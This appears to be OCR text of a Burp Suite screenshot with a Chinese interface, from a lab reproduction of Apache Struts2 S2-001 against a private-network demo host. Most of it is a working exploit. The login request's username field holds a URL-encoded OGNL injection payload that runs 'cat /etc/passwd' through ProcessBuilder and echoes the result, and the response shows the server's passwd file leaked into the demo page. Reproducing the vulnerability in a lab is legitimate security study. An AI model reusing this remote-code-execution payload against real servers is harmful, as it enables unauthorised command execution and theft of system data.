 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.75.140:8080 ?
请求
Raw 参数 头 Hex
POST /login.action;jsessionid=09504541EF4ABDD7F72CA76FFF36F735 HTTP/1.1
Host: 192.168.75.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 590
Origin: http://192.168.75.140:8080
Connection: close
Referer: http://192.168.75.140:8080/
Cookie: JSESSIONID=09504541EF4ABDD7F72CA76FFF36F735
Upgrade-Insecure-Requests: 1
username=%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.Strin
g%5B%5D%7B%22cat%22%2C%22%2Fetc%2Fpasswd%22%7D%29%29.redirectError
Stream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%2
3c%3Dnew+java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew+java.io.Buffere
dReader%28%23c%29%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23
e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.Htt
pServletResponse%22%29%2C%23f.getWriter%28%29.println%28new+java.lang.String
%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%
29.close%28%29%7D&password=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
? < + > 输入搜索字词 没有比赛
完成 50,618字节 | 61毫秒